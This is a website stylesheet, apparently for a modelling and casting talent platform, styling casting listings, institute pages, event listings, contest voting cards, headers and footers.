.casting-list-bx .detail .bottom-bar ul.bottom-btn .job_promotion:after{content:""; position:absolute; border-radius:4px; left:0; top:0; height:100%; width:100%; animation-duration:2s; animation-name:job_pro; animation-iteration-count:infinite; 
/* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#ffffff+0,ffffff+46,ffffff+100&0+0,0+13,1+48,0+79,0+100 */
background: -moz-linear-gradient(-45deg,  rgba(255,255,255,0) 0%, rgba(255,255,255,0) 13%, rgba(255,255,255,0.94) 46%, rgba(255,255,255,1) 48%, rgba(255,255,255,0) 79%, rgba(255,255,255,0) 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(-45deg,  rgba(255,255,255,0) 0%,rgba(255,255,255,0) 13%,rgba(255,255,255,0.94) 46%,rgba(255,255,255,1) 48%,rgba(255,255,255,0) 79%,rgba(255,255,255,0) 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(135deg,  rgba(255,255,255,0) 0%,rgba(255,255,255,0) 13%,rgba(255,255,255,0.94) 46%,rgba(255,255,255,1) 48%,rgba(255,255,255,0) 79%,rgba(255,255,255,0) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#00ffffff',GradientType=1 ); /* IE6-9 fallback on horizontal gradient */
z-index:1; opacity:.6;}
.casting-list-bx .detail .bottom-bar ul.bottom-btn .job_promotion > *{position:relative; z-index:2;}
.style_check input[type="checkbox"]{display:none;}
.style_check input[type="checkbox"] + label{padding-left:30px; position:relative;}
.style_check input[type="checkbox"] + label:before{content:""; height:20px; width:20px; border:1px solid #ddd; border-radius:2px; position:absolute; left:0; display:inline-block; line-height:18px; text-align:center;}
.style_check input[type="checkbox"]:checked + label:before{content:"✔"; color:#fff; background:#fc2626; border:1px solid #fc2626; }
.style_check.inline{display:inline-block;}
.style_radio input[type="radio"]{display:none;}
.style_radio input[type="radio"] + label{padding-left:25px; position:relative;}
.style_radio input[type="radio"] + label:before{content:""; height:20px; width:20px; border:1px solid #ddd; border-radius:2px; position:absolute; left:0; display:inline-block; line-height:18px; text-align:center;}
.style_radio input[type="radio"]:checked + label:before{content:"✔"; color:#fff; background:#fc2626; border:1px solid #fc2626; }
.style_radio.inline{display:inline-block;}
.casting-list-bx .detail p.approval_wait{margin:0 0 5px; color:#70c047; font-size:13px; position:absolute; top:11px;}
.user_info_section .membership .txt_col{ color:#fff !important; margin-bottom:10px;}
.user_info_section .membership .txt_col span.small{display:inline-block; padding-right:10px; margin-right:10px; border-right:1px solid #fff;}
.user_info_section .membership .txt_col span.small:last-child{border-right:0px solid rgba(0,0,0,0) !important;}
.user_info_section .membership .box_upgrade{float:left; width:100%;}
.user_info_section .membership .box_upgrade .left_upgrade{float:left; width:calc(100% - 94px);}
.user_info_section .membership .box_upgrade .right_upgrade{float:left; width:94px; padding-top:13px;}
.profile_url_sec.alert{float:left; width:100%;}
.profile_url_sec.alert .url_left_sec{width:calc(100% - 120px); float:left; padding-right:30px;}
.profile_url_sec.alert .url_right_sec{width:120px; float:left;}
.profile_url_sec.alert .url_left_sec h3 {color:#fc2626; font-size:16px; font-weight:700; margin-bottom:5px;}
.profile_url_sec.alert .url_right_sec a.copy_url{display:block; padding:15px; border:1px solid #fc2626; background:#fc2626; color:#fff; text-align:center;}
.profile_url_sec.alert .url_right_sec a.copy_url i{display:block; font-size:18px;}
.profile_url_sec.alert .url_left_sec pre{color:#fc2626; margin-top:15px; font-weight:700;}
.sidebar_filter select{padding:3px 10px !important; line-height:23px !important; height:36px !important;}
.sidebar_filter label.small{color:#5d5d5d; margin-top:8px;}
section.latest_job{padding-top:100px;}
@keyframes job_pro{0%{left:-100%;}
100%{left:100%;}}
.user_bann.featured_cover .black_row ul.left-list li a{display:inline-block;}
.page-template-elite-profile .featured_cover.elite_profile{background-position:top right !important;}
.owl-carousel .owl-nav.disabled{display:block !important; position:absolute; top:-60px; right:0}
.owl-carousel .owl-nav.disabled button{width:32px;height:32px;border:1px solid #ddd!important;display:inline-block;margin:5px;font-size:28px!important;line-height:0;padding:0}
.owl-carousel .owl-nav.disabled button span{line-height:0;top:-3px;position:relative}
.institute_detail_page .courses-datail.show_all_course .courses_offered:before, .institute_detail_page .courses-datail.show_all_course .courses_offered:after, .institute_detail_page .courses-datail.show_all_course:after{display:none;}
.institute_detail_page .courses-datail.show_all_course .courses_offered{max-height:100%; margin-bottom:10px; padding-bottom:20px;}
.banner_mobile img{width:100%;}
.text-dashboard{text-align:center;}
.text-dashboard a#dashboard_link{display:inline-block; margin:20px 5px 5px; border:1px solid #fc2626; padding:3px 28px; border-radius:16px;}
.new_institute_layout .well.sidebar_filter.dashboard_sidebar.section-dashboard h2.title_txt{text-transform:uppercase; border:0px; position:relative; float:left; margin:0;}
.new_institute_layout .well.sidebar_filter.dashboard_sidebar.section-dashboard h2.title_txt:after{content:""; height:3px; background:#fc2626; width:110px; position:absolute; left:0; bottom:0;}
.new_institute_layout .well.sidebar_filter.dashboard_sidebar.section-dashboard .owl-carousel .owl-nav.disabled button span{top:-12px;}
.new_institute_layout .well.sidebar_filter.dashboard_sidebar.section-dashboard .talent_sec .user{padding:0;}
.new_institute_layout .well.sidebar_filter.dashboard_sidebar.section-dashboard .talent_sec .user .box-insti{margin:0 !important}
.new_institute_layout .well.sidebar_filter.dashboard_sidebar.section-dashboard .talent_sec .user .box-insti h2{text-align:left; margin:10px 0 0px; padding:0; border:0px solid rgba(0,0,0,0); }
.new_institute_layout .well.sidebar_filter.dashboard_sidebar.section-dashboard .talent_sec .user .box-insti h2 a{text-transform:capitalize; font-size:16px; letter-spacing:0; width:100%; white-space:pre; overflow:hidden; height:21px; text-overflow:ellipsis; display:inline-block;}
.new_institute_layout .well.sidebar_filter.dashboard_sidebar.section-dashboard .talent_sec .user .discr{display: flex;}
.new_institute_layout .well.sidebar_filter.dashboard_sidebar.section-dashboard .talent_sec .user .discr .address_info{width:80%; color:#393939;}
.new_institute_layout .well.sidebar_filter.dashboard_sidebar.section-dashboard .talent_sec .user .discr .address_info:last-child{text-align:right;}
.new_institute_layout .institute-locations{margin:5px -8px; width:calc(100% + 16px); display:inline-block;}
.new_institute_layout .institute-locations li{width:calc(25% - 16px); margin:8px; float:left; list-style:none; text-align:center; padding:0px;}
.well.sidebar_filter.dashboard_sidebar.section-dashboard .sidebar_search{margin-top:13px;}
.well.sidebar_filter.dashboard_sidebar.section-dashboard .left-side-search input[type="text"]{width:100%;}
.well.sidebar_filter.dashboard_sidebar.section-dashboard .sidebar_search .left-side-search .name_search{font-family:arial; font-size:12px; width:100%; margin-top:15px; width:100%;}
.new_institute_layout .institute-locations li a{border:1px solid #b1b0b0; border-radius:2px; display:inline-block; width:100%; padding:12px 5px;}
.new_institute_layout .institute-locations li span{display:block; color:#adadad;}
.new_institute_layout .institute-locations li span.text{font-size:15px; font-weight:600; color:#000; line-height:110%; text-transform:uppercase;}
.new_institute_layout .institute-locations li a:hover{border-color:#fc2626; box-shadow:inset 0  0 0px 1px #fc2626;}
.new_institute_layout .institute-locations li a:hover span{color:#fc2626;}
.new_institute_layout .owl-carousel .owl-item img, .institute-box img{box-shadow:0 0 3px rgb(0 0 0 / 10%);}
.banner_institute{overflow:hidden; max-width:100%; width:100%;}
.banner_institute img{width:100%;}
.bann_reg{position:relative}
.bann_reg:before{content:"";height:22px;width:8px;position:absolute;left:calc(50% - 4px);bottom:14px;background:#fff;border-radius:20px;animation-name:example_scroll;animation-duration:3s;animation-iteration-count:infinite}
.bann_reg:after{content:"";height:50px;left:calc(50% - 8px);border:1px solid #fff;position:absolute;bottom:10px;width:16px;border-radius:30px}
@keyframes example_scroll{
0%{bottom:14px}
50%{bottom:34px}
100%{bottom:14px}
}
.contact_detail h2{position:relative;padding-bottom:18px; margin-bottom:10px;}
.sidebar_scroll .contact_detail h2{font-size:20px; font-weight:bold;}
.contact_detail h2:after {content: "";height: 2px;width: 80px;position: absolute;left: 0;bottom: 0;background: #fff;}
.content_section_institute .sidebar_scroll .popular_institute .posts.blog-profile.withthumb li{border-bottom: 1px solid #ddd;padding-bottom: 12px;margin-bottom: 0;margin-top: 12px;}
.content_section_institute .sidebar_scroll .popular_institute .posts.blog-profile.withthumb li:last-child{border-bottom:0px solid rgba(0,0,0,0);}
.content_section_institute .sidebar_scroll .popular_institute .posts.blog-profile.withthumb li strong{color:#ef595a;}
.content_section_institute .sidebar_scroll .popular_institute .posts.blog-profile.withthumb li a{line-height:120%; display:inline-block; width:100%;}
.content_section_institute .sidebar_scroll .popular_institute .posts.blog-profile.withthumb li a:hover{color:#ef595a;}
.sidebar_filter_jobs{display:inline-block;}
.wpb_widgetised_column li.My_Profile{padding:15px; border:1px solid #ddd;}
.diva_2020 span.wpcf7-form-control-wrap span.wpcf7-form-control.wpcf7-radio{margin-bottom:10px; display:inline-block;}
.diva_2020 span.wpcf7-form-control-wrap span.wpcf7-form-control.wpcf7-radio label input{position:absolute; left:0; top:2px;}
.diva_2020 span.wpcf7-form-control-wrap span.wpcf7-form-control.wpcf7-radio label{position:relative; padding-left:15px; cursor:pointer; font-weight:400;}
.full_form_fields .button-center{position:relative; text-align:center;}
.full_form_fields .button-center .wpcf7-spinner{position:absolute;}
.full_form_fields .button-center input[type="submit"]{width: auto !important;  padding: 5px 30px !important;}
.page-template-institutions-detail .post_related_custom_title .post_related .post_img.small.static img{max-height:180px; width:100%;}
.list-institutes{background-image:url("../images/list-institutes-bg.jpg");}
.list-institutes.planing_event_sec{margin-top:0 !important;}
.list-institutes.planing_event_sec h2 span{line-height:110%;}
.list-institutes.planing_event_sec a.btn.post-btn{color:#000 !important;}
.facebook_like .like-btn .like_btn img{max-width:17px; margin:5px 0; display: inline-block;}
.list-none{margin:0 0 10px; padding:0;}
.list-none li{list-style:none;}
.single .post_content_wrapper ul.list-circle li, .single .post_content_wrapper ul.list li{padding-left:15px; position:relative;}
.single .post_content_wrapper ul.list li:before{position:absolute; content:""; height:4px; width:4px; background:#000; left:2px; top:10px;}
.single .post_content_wrapper ul.list-circle li:before{position:absolute; content:""; height:4px; width:4px; background:#000; left:2px; top:10px; border-radius:3px;}
.list_wall .item {position: static !important;}
#feeds .user_profile .form_comment{display:none;}
.etn-event-item{padding:0 !important;background:transparent !important;box-shadow:none !important;}
.etn-row.etn-justify-content-center.etn-pagination-wrapper .nav-links{justify-content:center;padding:40px 0}
.etn-row.etn-justify-content-center.etn-pagination-wrapper .nav-links .page-numbers{font-size:15px}
.etn-pagination-wrapper .nav-links .page-numbers.current,.etn-pagination-wrapper .nav-links .page-numbers:hover{background:#d23c3d !important;color:#fff!important}
.etn-event-item .etn-event-content .etn-event-location,.etn-event-item .etn-event-content p{display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}
.etn-event-item .etn-event-content{display:flex;flex-direction:column-reverse}
.etn-event-item .etn-event-content p{display:none}
.etn-event-item .etn-event-content .etn-event-location{line-height:120%;margin-bottom:10px;font-size:13px;white-space:nowrap;width:100%;font-weight:400;color:#a7a7a7;order:2;}
.etn-event-item .etn-event-content h3.etn-title.etn-event-title{order: 2;}
.etn-event-item .etn-event-content .etn-event-footer{order: 1;}
.etn-event-item .etn-event-content p{line-height:24px;font-size:16px;margin-bottom:15px}
.etn-event-item .etn-event-content h3.etn-title.etn-event-title a{color:#000}
.etn-event-item .etn-event-footer .etn-event-date{font-size:14px!important}
.etn-event-related-post h3.related-post-title{font-family:Raleway,sans-serif;font-size:26px;font-weight:500;text-align:center;margin-bottom:30px}
.etn-event-item .etn-event-category span {background: #d23c3d;}
.etn-event-item .etn-event-content .etn-atend-btn a.etn-btn.etn-btn-border {border: 1px solid #00000038;color: #000;font-size: 12px;}
.etn-event-item .etn-event-thumb .etn-event-category span{background: #d23c3d;border-color: #d23c3d;}
.etn-container .etn-sidebar>div{padding:0;box-shadow:none;margin:30px 0 0}
.etn-container .etn-sidebar>div li a{width:100%}
.etn-container .etn-sidebar>div li a:hover{background:#ccc;color:#000}
.etn-container .etn-sidebar>div li p.calender-name{font-size:16px}
.etn-container .etn-sidebar>div h4.etn-widget-title.etn-title{font-size:20px;text-transform:capitalize}
.etn-container .etn-row .etn-event-single-content-wrap{padding:0;box-shadow:none;margin:30px 0 0}
.etn-container .etn-row .etn-event-single-content-wrap .etn-event-content-body p{font-size:16px}
.etn-container .etn-row .etn-event-single-content-wrap .etn-event-tag-list a{margin-bottom:20px;display:inline-block}
.etn-container .etn-row .etn-event-single-content-wrap h3.speaker-block-title,.etn-container .etn-row .etn-event-single-content-wrap h4.etn-tags-title{font-size:22px!important}
.etn-container .etn-row .etn-event-single-content-wrap .etn-event-tag-list a:hover{border:1px solid #ccc;color:#000}
.etn-container .etn-row .etn-event-single-content-wrap h2.etn-event-entry-title{margin:20px 0;text-align:center;font-size:32px}
.etn-container .etn-sidebar>div li {font-size: 16px !important;}
.etn-event-single-content-wrap .etn-event-meta .etn-event-category{float: initial !important;}
.etn-event-single-content-wrap .etn-event-meta{text-align: center;}
.talent-directory-wrapper{padding-left:0!important;padding-right:0!important}
.talent-directory-wrapper h1.text-center{margin-bottom:15px}
.talent-directory-wrapper .inner{display:flex;flex-wrap:wrap}
.talent-directory-wrapper .inner>div{padding:0 15px;}
.talent-directory-wrapper .inner .sidebar_content.full_width.nopadding .pagination ul.pagination_list{display:flex;justify-content:center;list-style-type:none;margin:20px 0}
.talent-directory-wrapper .inner .sidebar_content.full_width.nopadding .pagination ul.pagination_list a{padding:0 20px}
.talent-directory-wrapper .inner .sidebar_content.full_width.nopadding .pagination ul.pagination_list li.active a {background: #d23c3d;color: #fff;border-color: #d23c3d;}
.etn-event-archive-wrap.etn_search_item_container .etn-event-thumb img{height: auto;}
body.archive.post-type-archive.post-type-archive-etn .etn-event-search-wrapper{box-shadow:none;border:1px solid #dadada;padding:15px 20px;margin:40px 0 30px;display:flex;gap:0 15px;border-radius:4px}
body.archive.post-type-archive.post-type-archive-etn .etn-event-search-wrapper .input-group{border-right:none!important;gap:0;flex:1;padding:0;height:36px;box-sizing:border-box}
body.archive.post-type-archive.post-type-archive-etn .etn-event-search-wrapper .search-button-wrapper{padding:0;gap: 0 5px;flex-direction: row-reverse;}
body.archive.post-type-archive.post-type-archive-etn .etn-event-search-wrapper .input-group input.form-control,
body.archive.post-type-archive.post-type-archive-etn .etn-event-search-wrapper .input-group select.etn_event_select,
body.archive.post-type-archive.post-type-archive-etn .etn_event_inline_form_bottom .etn-row select.etn_event_select{font-size:16px;color:#747474;line-height:21px;outline:0;box-shadow:none;border-left:0;flex:1;padding:0;height:100%;background: transparent;}
body.archive.post-type-archive.post-type-archive-etn .etn_event_inline_form_bottom .etn-row select.etn_event_select{border-left: 1px solid #eaeaea;}
body.archive.post-type-archive.post-type-archive-etn .etn-event-search-wrapper .search-button-wrapper button.etn-btn-primary{background-color:#d23c3d!important;border:1px solid #d23c3d!important;border-radius:3px;color:#fff;font-family:Raleway,sans-serif;font-size:13px;font-weight:600;letter-spacing:1px;line-height:28px;padding:2px 15px!important;text-align:center;text-transform:uppercase;transition:all 1.5s ease 0s;margin-top:0}
body.archive.post-type-archive.post-type-archive-etn .etn-event-search-wrapper .search-button-wrapper button.etn-filter-icon{color:#000;padding:0;font-size:16px}
body.archive.post-type-archive.post-type-archive-etn .etn_event_inline_form_bottom{padding: 15px 20px; border: 1px solid #dadada;margin-top: -15px;border-radius: 4px;}
body.archive.post-type-archive.post-type-archive-etn .etn_event_inline_form_bottom .etn-row .etn-col-lg-4.etn-col-md-6{display:flex;gap:0 15px;align-items:center;font-size:16px}
body.archive.post-type-archive.post-type-archive-etn .etn_event_inline_form_bottom .etn_event_form_title{font-weight:600;text-transform:uppercase}
body.archive.post-type-archive.post-type-archive-etn .etn-event-search-wrapper .input-group .input-group-prepend{border:1px solid #dadada;border-right:none;text-align:center;width:30px;max-width:30px;flex:0 0 30px;height:100%;line-height:100%}
body.archive.post-type-archive.post-type-archive-etn .etn-event-search-wrapper .input-group .input-group-prepend span.input-group-text{align-items:center;height:100%;justify-content:center}
body.archive.post-type-archive.post-type-archive-etn .etn-event-search-wrapper .input-group .input-group-prepend span.input-group-text svg{width:15px!important;color:#454545}
body.archive.post-type-archive.post-type-archive-etn .etn-event-search-wrapper .search-button-wrapper button.etn-filter-icon svg.feather.feather-sliders{color:#d23c3d;margin-left:10px}
#contestants-wrapper .box-layout:not(.liked) .d-none{display: none;}
.banner-img .mobile-img{display: none;}
.banner-img,.banner-img img{width:100%;height:100%;object-fit:cover}
#contestants-wrapper h1.bg-text{height:fit-content;position:absolute;top:0;bottom:0;margin:auto;left:50px;font-size:140px;line-height:100%;font-weight:700;color:#ffffff54;text-transform:uppercase}
#contestants-wrapper .bg-color{background:#fff;padding:80px 5px 25px 5px;border-radius:10px;margin-bottom: 40px !important;box-shadow: rgba(100, 100, 111, 0.2) 0px 7px 29px 0px;margin: 0;}
#contestants-wrapper>.container{position:relative;z-index:1;margin-top:-250px}
#contestants-wrapper>.container .join-contest{text-align:end}
#contestants-wrapper>.container .join-contest a{background:#fff;color:#fc2626;display:inline-block;font-size:16px;height:40px;padding:0 35px;line-height:40px;border-radius:100px;margin-bottom:15px;transition: 0.5s all ease;border: 1px solid #fc2626;}
#contestants-wrapper>.container .join-contest a:hover{background: #000;color: #fff;border-color: #fc2626;}
#contestants-wrapper .bg-color .top-text .title{font-size:34px;line-height:100%;color:#570707;margin:0;font-weight: 600;}
#contestants-wrapper .bg-color .top-text p{color:#570707;margin:10px 0 15px;line-height:26px;font-size:18px;text-transform:uppercase;font-weight: 400;}
#contestants-wrapper .bg-color .row.flex-row{display:flex;flex-wrap:wrap}
#contestants-wrapper .bg-color .row.flex-row .col-md-4.col-xs-6.col-sm-6{flex:0 0 25%;max-width:25%;width:25%;margin:0 0 30px}
#contestants-wrapper .bg-color .row.flex-row .col-md-4.col-xs-6.col-sm-6 .box-layout .full-img{width:100%;position: relative;}
#contestants-wrapper .bg-color .row.flex-row .col-md-4.col-xs-6.col-sm-6 .box-layout .full-img img{width:100%;height:100%;border-radius:20px;border:5px solid #f1f6f6}
#contestants-wrapper .bg-color .row.flex-row .col-md-4.col-xs-6.col-sm-6 .box-layout.liked .full-img img{border-color: #fc2626;}
#contestants-wrapper .bg-color .row.flex-row .col-md-4.col-xs-6.col-sm-6 .box-layout.liked .full-img .rank-text{display: block; position:absolute;right:15px;top:25px;background:#eb3730;z-index:1;color:#fff;height:25px;padding:0 25px;line-height:25px;font-size:14px;border-radius:100px}
#contestants-wrapper .bg-color .row.flex-row .box-layout{height:100%;}
#contestants-wrapper .bg-color .row.flex-row .box-layout .caption{padding:30px 15px 20px;box-shadow: rgba(100, 100, 111, 0.2) 0px 7px 29px 0px;max-width:calc(100% - 40px);margin:-70px auto 0 auto;position:relative;background:#fff;border-radius:10px;z-index:1;text-align:center}
#contestants-wrapper .bg-color .row.flex-row .box-layout .share-icon{position:absolute;top:-20px;width:40px;height:40px;background:#fff;color:#000;border-radius:100px;font-size:20px;right:-50px;left:0;margin:auto;border:1px solid #fc2626}
#contestants-wrapper .bg-color .row.flex-row .box-layout .share-icon a{width:100%;height:100%;line-height:40px;text-align:center;display:flex;color:#00824e;align-items:center;justify-content:center}
#contestants-wrapper .bg-color .row.flex-row .box-layout.liked .caption {background: #eb3730 url('https://www.dazzlerr.com/wp-content/uploads/2025/02/your_vote.png') no-repeat;color: #fff;background-size: auto;background-position: -1px -1px;}
#contestants-wrapper .bg-color .row.flex-row .box-layout .caption .n1{font-size:18px;margin:0;font-weight:800;line-height:120%}
#contestants-wrapper .bg-color .row.flex-row .box-layout.liked .caption .n1{color: #fff;}
#contestants-wrapper .bg-color .row.flex-row .box-layout .caption p {font-size: 13px;line-height: 100%;margin: 8px 0;text-transform: uppercase;letter-spacing: 0.5px;}
#contestants-wrapper .bg-color .row.flex-row .box-layout .caption ul li{list-style-type:none}
#contestants-wrapper .bg-color .row.flex-row .box-layout .caption ul li.count span{font-size:16px;color:#eb3730;font-weight:600;line-height:100%}
#contestants-wrapper .bg-color .row.flex-row .box-layout.liked .caption ul li.count span{color:#fff;}
#contestants-wrapper .bg-color .row.flex-row .box-layout .caption ul>li.vote_btn{width:40px;height:40px;background:#fff;display:flex;align-items:center;justify-content:center;border:1px solid #fc2626;border-radius:100px;font-size:20px;color:#fc2626;position:absolute;top:-20px;left:-50px;right:0px;margin:auto}
#contestants-wrapper .bg-color .row.flex-row .box-layout.liked .caption ul>li.vote_btn i::after{background: #5a0707;}
.wall_entry .casting.center_bx form#uploadContestForm button#crop-btn{background:#d23c3d!important;border:0!important;box-shadow:none;text-transform:capitalize;padding:10px 15px!important;border-radius:2px;line-height:100%;color:#fff;transition:.5s backgroundease;margin:20px 0 0}
.wall_entry .casting.center_bx form#uploadContestForm button#crop-btn:hover{background:#000!important}
#contestants-wrapper .bg-color .row.flex-row .box-layout .share-icon::before,
#contestants-wrapper .bg-color .row.flex-row .box-layout .share-icon::after{transition: 0.5s all ease;}
#contestants-wrapper .bg-color .row.flex-row .box-layout .share-icon.active::before{content:"Copied Link";position:absolute;left:-20px;white-space:nowrap;font-size:12px;top:-30px;background:#fff;color:#000000ad;padding:2px 15px;z-index:-1;border-radius:12px;font-weight:500;letter-spacing:.5px}
#contestants-wrapper .bg-color .row.flex-row .box-layout .share-icon.active::after{content:"\f0dd";font-family:FontAwesome;top:-28px;position:absolute;color:#fff;right:-15px;font-size:24px}
#contestants-wrapper .bg-color .row.flex-row .box-layout .caption ul>li.vote_btn i {display: flex;align-items: center;justify-content: center;}
#contestants-wrapper .bg-color .row.flex-row .box-layout:not(.liked) .caption ul>li.vote_btn i::before {content: "♡";font-size: 30px;}
body.page-template-register-for-contest .posts.blog-profile.withthumb li .post_circle_thumb img{width:100%;height:100%;object-fit:cover;padding:0;object-position:top}
/* bottom css shift to top */
.covid-info{background-color:#fc2626;padding:20px;color:#fff}
.covid-info.apply-now{margin:0 auto;width:71%}
.covid-info h2{color:#fff;text-transform:uppercase;text-align:center}
.covid-info p{line-height:27px}
.covid-regard{font-size:15px;font-weight:700}
.covid-info.apply-now h2{margin:0 0 10px!important}
.covid-info.apply-now p{font-size:16px;padding:5px 0}
.page-id-35504 .main_footer,.page-id-35504 .popular_searches,.page-id-35504 header{display:none!important}
.page-id-35504 :not(i){font-family:'Open Sans',sans-serif!important}
.model_wrapper .banner-left-side,.model_wrapper .banner-right-side{width:10%}
.model_wrapper .banner-center-side{width:80%}
.model_wrapper .banner-center-side .modal-txt{margin-bottom:0}
.model_wrapper .banner-center-side .modal-txt h1{color:#fff;font-size:40px;font-weight:700!important;line-height:1.2;position:relative;padding:10px;text-align:center}
.model_wrapper .banner-center-side .modal-txt h1::after,.model_wrapper .banner-center-side .modal-txt h1::before{content:"";position:absolute;width:38px;height:38px}
.model_wrapper .banner-center-side .modal-txt h1::before{border-top:1px solid red;left:-10px;top:-10px;border-left:1px solid red}
.model_wrapper .banner-center-side .modal-txt h1::after{border-right:1px solid red;border-bottom:1px solid red;right:-10px;bottom:-10px}
.model_wrapper .banner-center-side .modal-txt h1 .right-txt{color:#f7bd00}
.model_wrapper .banner-center-side .modal-txt h1 .text-underline{text-decoration:underline;text-underline-offset:8px;text-decoration-color:#f7bd00;text-decoration-thickness:2px}
.model_wrapper .banner-center-side .casting-directors-txt{padding:60px 0;margin-bottom:0}
.model_wrapper .banner-center-side .casting-directors-txt p{font-size:38px;color:#fff;line-height:initial}
.model_wrapper .banner-center-side .casting-directors-txt p,.model_wrapper .banner-center-side .casting-directors-txt p strong{font-weight:100!important}
.model_wrapper .banner-center-side .casting-directors-txt p strong{background:#f7bd00;color:#000;padding:0 40px 5px 40px;margin:10px 0;display:inline-block;font-size:43px}
.model_wrapper .banner-center-side h5.vc_custom_heading{font-size:40px;color:#fff;line-height:initial;margin-bottom:30px}
.model_wrapper .banner-center-side .ult-responsive.ult_countdown-div{width:fit-content!important;margin:0 auto;border:2px dashed #968080;padding:20px 35px 10px 35px}
.model_wrapper .banner-center-side .ult_countdown [data-ultimate-target].ult_countdown-amount{width:45px!important;height:45px!important;border-radius:50%!important;display:flex;align-items:center;justify-content:center;font-size:32px!important;font-weight:700!important;color:#000!important}
.model_wrapper .banner-center-side .ult_countdown [data-ultimate-target].ult_countdown-period{color:#fff!important;font-size:18px!important;margin:0;padding-top:15px}
.cont_scroll_bx .gallery.paid .list_wall,.post .post_related,.sidebar_content #talent,.tribe-events-l-container .tribe-events-calendar-list{display:flex!important;flex-wrap:wrap!important}
.cont_scroll_bx .gallery.paid .list_wall{height:initial!important}
.cont_scroll_bx .gallery.paid .list_wall img{width:100%;height:100%!important;object-fit:cover}
.tribe-events-calendar-list>h2{margin-bottom:20px!important}
header.tribe-events-header.tribe-events-header--has-event-search,header.tribe-events-header.tribe-events-header--has-event-search>.tribe-events-c-events-bar{padding:0;height:fit-content;margin:0;background:0 0!important}
.tribe-common .tribe-common-c-svgicon{color:#fc2626!important}
.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-events-bar--border{border:1px solid var(--tec-color-border-events-bar)}
.sidebar_content .post_content_wrapper .post_header.single ul{padding:0 0 0 20px}
.sidebar_content .post_content_wrapper .post_header.single h2+ul{padding-top:10px}
.sidebar_content .post_content_wrapper .post_header.single ol{margin-top:0}
.sidebar_content .post_content_wrapper .post_header.single .image-with-credit{padding-top:20px}
.sidebar_content .post_content_wrapper .post_header.single .image-with-credit img{margin-bottom:15px}
.sidebar_content .post_content_wrapper .post_header.single .meta-post-category-views{margin:10px 0 30px}
.sidebar_content .post_content_wrapper .post_header.single h2{font-size:22px;font-weight:600;padding:10px 0 10px;line-height:initial}
.sidebar_content .post_content_wrapper .post_header.single .image-with-credit+h2{padding-top:20px}
.sidebar_content .post_content_wrapper .post_header.single li{margin-bottom:5px}
.sidebar_content .post_content_wrapper .post_header.single h3,.sidebar_content .post_content_wrapper .post_header.single h4{font-size:18px;font-weight:600;padding-top:10px}
.sidebar_content .post_content_wrapper .post_header.single .image-with-credit+h3{padding-top:20px}
.sidebar_content .post_content_wrapper .post_header.single li ul{padding:10px 0;list-style:disc}
.sidebar_content .post_content_wrapper .post_header.single h3 a.color-link{color:#ee6d31!important}
.postid-33100 .sidebar_content .post_content_wrapper .post_header.single .image-with-credit+h3{margin-top:10px}
table.blog-pages-table{width:100%;margin:10px 0 20px;border-collapse:collapse}
table.blog-pages-table td,table.blog-pages-table th{border:1px solid #ddd;text-align:left;padding:8px}
table.blog-pages-table th{background:#f3f3f3}
table.blog-pages-table tr:hover:nth-child(2n){background:#f3f3f3}
.bottom_footer p.pull-left a,.bottom_footer p.pull-right a{color:#fff;font-weight:600;text-decoration:underline}
.bottom_footer p.pull-left,.bottom_footer p.pull-right{font-size:16px;color:#fff}
/* bottom css shift to top end*/
body.home:not(.darkHeader) header{background:0 0!important}
header{padding:0}
header>.header-row{display:flex;max-width:1320px;margin:0 auto;width:100%;padding:15px 30px;align-items:center;gap:15px}
header>.header-row>div{float:unset!important;height:fit-content}
header>.header-row ul.nav.navbar-nav{padding:0}
.header_login_section .login_section>a.login{padding-left:12px;padding-right:12px;border-right:1px solid #fff;margin-right:10px}
header>.header-row .header-social-icons ul li>a{color:#fff;font-size:16px;margin:0 5px}
header>.header-row .header-social-icons ul{display:flex;list-style-type:none}
.header_login_section .login_section>a i{display:none}
header>.header-row>#logo_right_button {margin-left: auto;}
.mobile_menu_wrapper .sidebar_wrapper .sidebar .widget:not(.widget_search) li.menu-item-type-custom a{background:#000;color:#fff!important;padding:10px;text-align:center;margin-bottom:10px}
.mobile_menu_wrapper .sidebar_wrapper ul.sidebar_widget li.menu-item-type-custom{margin:0!important;padding:0!important;border:0!important}
.mobile_menu_wrapper .sidebar_wrapper .sidebar .widget:not(.widget_search) li.menu-item-type-custom#menu-item-50777 a{background:#ee2c2e}
#footer-wrapper{padding-top:70px;padding-bottom:70px;background:#000}
#footer-wrapper *{color:#fff!important;opacity:1}
#footer-wrapper .cus-col>h2,#footer-wrapper .cus-col>h3{font-size:20px;line-height:120%;margin:0;padding:0;text-transform:uppercase;font-weight:600;letter-spacing:.5px}
#footer-wrapper #footer>.row>.cus-col{flex:1}
footer .copy-write-wrapper{background:#000;color:#fff;padding:10px 0;border:1px solid #333;border-left:0;border-right:0}
footer .bottom_content{color:#cfcfcf;background:#000;padding-top:40px;padding-bottom:20px}
footer .bottom_content h3{font-size:20px;line-height:120%;margin:0 0 5px;color:#fff;font-weight:600}
footer .bottom_content p{margin-bottom:10px;font-size:16px;line-height:26px}
footer .bottom_content ul{padding-left:16px;margin:0 0 15px;font-size:16px}
footer .bottom_content h4{color:#fff;font-weight:600;font-size:16px;line-height:120%}
#footer-wrapper #footer>.row {display: flex;flex-wrap: wrap;margin: 0;}
#footer>.row>.cus-col .detail-info li i.fa {margin-right: 5px;}
#footer-wrapper #footer ul.bottom_social_media{margin:10px 0 0!important;display: flex;}
#footer-wrapper #footer ul.bottom_social_media>li a{background:0 0!important;border:0;padding:0!important;width:22px;margin:0 10px 0 0;height:22px;line-height:22px;text-align:center;display:inline}
br.clear {clear: both;}
#footer>.row>.cus-col .detail-info li i.fa.fa-twitter,.sidebar .social_link li.twitter i.fa.fa-twitter,header>.header-row .header-social-icons ul li>a i.fa.fa-twitter{font-size:0;position:relative;top:0}
#footer>.row>.cus-col .detail-info li i.fa.fa-twitter{width:13px;height:14px}
header>.header-row .header-social-icons ul li>a i.fa.fa-twitter{width:15px;height:15px}
.sidebar .social_link li.twitter i.fa.fa-twitter{width:15px;height:15px}
